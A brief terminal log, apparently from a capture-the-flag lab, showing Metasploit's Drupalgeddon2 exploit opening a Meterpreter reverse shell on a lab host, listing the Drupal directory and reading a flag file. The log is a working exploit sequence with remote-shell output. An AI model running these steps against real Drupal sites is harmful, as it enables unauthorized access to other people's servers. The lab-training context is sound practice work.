 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.10.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39860 bytes) to 192.168.10.130
[*] Meterpreter session 1 opened (192.168.10.129:4444 → 192.168.10.130:45436 ) at 2022-08-28 21:51:07 -0400
meterpreter > shell
Process 3436 created.
Channel 0 created.
dir
COPYRIGHT.txt       LICENSE.txt      cron.php     misc        sites
INSTALL.mysql.txt   MAINTAINERS.txt  flag1.txt    modules     themes
INSTALL.pgsql.txt   README.txt       includes     profiles    update.php
INSTALL.sqlite.txt  UPGRADE.txt      index.php    robots.txt  web.config
INSTALL.txt         authorize.php    install.php  scripts     xmlrpc.php
cat flag1.txt
Every good CMS needs a config file - and so do you.